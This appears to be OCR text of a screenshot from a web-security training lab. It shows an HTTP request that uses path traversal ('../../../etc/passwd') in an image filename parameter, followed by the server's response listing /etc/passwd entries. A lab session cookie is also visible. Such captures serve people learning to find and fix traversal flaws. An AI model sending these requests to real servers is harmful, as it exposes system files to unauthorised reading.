 Request
Pretty Raw Hex \n
GET /image?filename=../../../etc/passwd HTTP/2
Host:
0a8e00de049cee348aef051e000b006a.web-security-ac
ademy.net
Cookie: session=IUW6bDiTPL9Fq9f6chzGMbFatqiTQWTG
Cache-Control: max-age=0
Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-ES,es;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Cookie: TrackingId=N73spKUXBNiUrDNM
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nol
ogin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System